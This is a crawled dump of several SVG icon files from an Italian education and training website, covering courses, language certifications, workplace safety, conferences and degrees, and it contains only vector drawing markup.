0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg
body_size: 144
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.152" height="141.99" viewBox="0 0 148.152 141.99"><g id="School-Test-Results--Streamline-Streamline--3.0" transform="translate(2.45 2.45)"><path id="Tracciato_288" data-name="Tracciato 288" d="M27.27,117.507H.8V.8H77.2L99.46,23.059V54.942" transform="translate(0 0)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_289" data-name="Tracciato 289" d="M58.32,17.6V45.273L35.46,51.89,12.6,45.273V17.6" transform="translate(59.187 84.266)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_290" data-name="Tracciato 290" d="M91.415,29.14,50.508,14.1,9.6,29.14,50.508,41.773Z" transform="translate(44.139 66.711)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_291" data-name="Tracciato 291" d="M9.8,16.6V37.054" transform="translate(45.142 79.25)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_292" data-name="Tracciato 292" d="M3.8,4.5h9.024" transform="translate(15.047 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_293" data-name="Tracciato 293" d="M8.2,4.5H35.271" transform="translate(37.117 18.559)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_294" data-name="Tracciato 294" d="M3.8,8.2h9.024" transform="translate(15.047 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_295" data-name="Tracciato 295" d="M8.2,8.2H35.271" transform="translate(37.117 37.117)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_296" data-name="Tracciato 296" d="M3.8,12h9.024" transform="translate(15.047 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_297" data-name="Tracciato 297" d="M3.8,15.8h9.024" transform="translate(15.047 75.237)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_298" data-name="Tracciato 298" d="M8.2,12H35.271" transform="translate(37.117 56.177)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-linejoin="round" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg
body_size: 142
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136.628" height="136.917" viewBox="0 0 136.628 136.917"><g id="certificazioni_linguistiche_1" transform="translate(5.362 2.544)"><path id="Tracciato_162" data-name="Tracciato 162" d="M128.025,55.728A59.111,59.111,0,1,0,10.09,63.948a58.259,58.259,0,0,0,8.8,27.108L1.52,127.492l36.436-17.373a57.269,57.269,0,0,0,10.027,4.955" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><g id="Raggruppa_220" data-name="Raggruppa 220" transform="translate(58.243 43.019)"><path id="Tracciato_163" data-name="Tracciato 163" d="M37.484,60.447A26.234,26.234,0,1,0,11.25,34.214,26.2,26.2,0,0,0,37.484,60.447Z" transform="translate(-11.25 -7.98)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_164" data-name="Tracciato 164" d="M17.585,16.531a2.215,2.215,0,0,1,0-4.431" transform="translate(8.648 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,16.531a2.215,2.215,0,0,0,0-4.431" transform="translate(10.484 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_166" data-name="Tracciato 166" d="M43.771,16.24,48.9,52.617,30.77,42.882,12.64,52.617,17.77,16.24" transform="translate(-4.537 31.913)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg
body_size: 241
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 122.9 114.6" style="enable-background:new 0 0 122.9 114.6;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linejoin:round;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-miterlimit:10;}</style><path id="Tracciato_167_00000090989849848952450780000007922205780148239288_" class="st0" d="M80.3,35.1c0,12.3-10,22.3-22.3,22.3 s-22.3-10-22.3-22.3"></path><path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M16.7,108.3 c0-22.8,18.5-41.4,41.4-41.4s41.4,18.5,41.4,41.4"></path><path id="Tracciato_170_00000044173174036803502400000000916420214029779116_" class="st1" d="M35.8,31.9h44.5"></path><g>	<path id="Tracciato_169_00000019666968723016061140000005309849591428592267_" class="st1" d="M26.3,31.9h63.6"></path>	<path class="st2" d="M32.5,31.9C32.5,17.8,44,6.4,58.1,6.4s25.5,11.4,25.5,25.5"></path>	<g>		<line class="st1" x1="51.1" y1="8.6" x2="51.1" y2="20"></line>		<line class="st1" x1="65.1" y1="8.6" x2="65.1" y2="20"></line>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg
body_size: 172
content:
<svg xmlns="http://www.w3.org/2000/svg" width="131.087" height="131.508" viewBox="0 0 131.087 131.508"><g id="convegni_formativi" transform="translate(-0.007)"><path id="Tracciato_299" data-name="Tracciato 299" d="M18.11,46.99H102.2" transform="translate(5.405 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_300" data-name="Tracciato 300" d="M32.282,63.81,30.6,46.99H81.06L79.378,63.81" transform="translate(9.722 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_301" data-name="Tracciato 301" d="M38.42,17.971A14.721,14.721,0,1,0,53.141,3.25,14.724,14.724,0,0,0,38.42,17.971" transform="translate(12.424)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_302" data-name="Tracciato 302" d="M72.249,36.662a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(11.522 8.638)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_303" data-name="Tracciato 303" d="M5.08,80.461A14.721,14.721,0,1,0,19.8,65.74,14.724,14.724,0,0,0,5.08,80.461" transform="translate(0.902 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_304" data-name="Tracciato 304" d="M38.909,99.152a23.925,23.925,0,0,0-33.734-2.7,24.443,24.443,0,0,0-2.7,2.7" transform="translate(0 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_305" data-name="Tracciato 305" d="M38.42,80.461A14.721,14.721,0,1,0,53.141,65.74,14.724,14.724,0,0,0,38.42,80.461" transform="translate(12.424 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_306" data-name="Tracciato 306" d="M72.249,99.152a23.925,23.925,0,0,0-33.734-2.7,24.442,24.442,0,0,0-2.7,2.7" transform="translate(11.522 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_307" data-name="Tracciato 307" d="M71.75,80.461A14.721,14.721,0,1,0,86.471,65.74,14.724,14.724,0,0,0,71.75,80.461" transform="translate(23.943 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_308" data-name="Tracciato 308" d="M105.579,99.152a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(23.041 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg
body_size: -43
content:
<svg xmlns="http://www.w3.org/2000/svg" width="191.994" height="133.948" viewBox="0 0 191.994 133.948"><g id="tocco" transform="translate(6.137 -1.113)"><path id="Tracciato_142" data-name="Tracciato 142" d="M22.14,9.18V61.858" transform="translate(155.72 34.63)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_143" data-name="Tracciato 143" d="M104.09,11.19V62.22A74.389,74.389,0,0,1,55.317,81.746,74.655,74.655,0,0,1,6.37,62.22V11.19" transform="translate(34.63 50.064)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_144" data-name="Tracciato 144" d="M1.86,43.81l88,39.14,88-39.14-88-39.14Z" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg
body_size: 87
content:
<svg xmlns="http://www.w3.org/2000/svg" width="145.217" height="145.361" viewBox="0 0 145.217 145.361"><g id="Certified-Diploma--Streamline-Streamline--3.0" transform="translate(2.511 2.535)"><path id="Tracciato_254" data-name="Tracciato 254" d="M29.3,13.93,4.5,32.138A8.837,8.837,0,0,0,3.377,45.661l20.7,20.7a8.837,8.837,0,0,0,13.76-.89L56.283,40.679" transform="translate(0 65.129)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_255" data-name="Tracciato 255" d="M40.62,56.165,65.471,37.956A8.837,8.837,0,0,0,66.6,24.434L45.9,3.5a8.837,8.837,0,0,0-13.76,1.127L13.93,29.416" transform="translate(65.01)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_256" data-name="Tracciato 256" d="M12.39,32.2,41.215,76.8l5.931-29.655L76.8,41.215,32.2,12.39" transform="translate(57.416 57.535)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path><path id="Tracciato_257" data-name="Tracciato 257" d="M8.25,30.492A22.242,22.242,0,1,0,30.492,8.25,22.242,22.242,0,0,0,8.25,30.492" transform="translate(37.001 37.12)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path></g></svg>